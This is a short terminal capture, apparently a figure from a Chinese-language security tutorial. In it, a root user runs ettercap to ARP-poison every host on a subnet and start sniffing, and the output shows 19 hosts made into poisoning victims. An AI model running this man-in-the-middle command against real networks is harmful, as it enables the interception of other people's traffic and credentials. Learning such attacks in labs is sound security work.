 ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
ettercap 0.7.5
[root@jcms ...]# ettercap -T -M arp "// //" -q -i eth0
ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
TARGET (// //) contains invalid chars !
[root@jcms ...]# ettercap -T -M arp /// /// -q -i eth0
ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
Listening on:
eth0 -> 34:40:B5:AA:CB:BC
10.149.100.150/255.255.255.0
fe80::3640:b5ff:feaa:cbbc/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
plugin ec_sslstrip.so cannot be loaded...
30 plugins
40 protocol dissectors
55 ports monitored
13861 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
19 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
图 1-1-34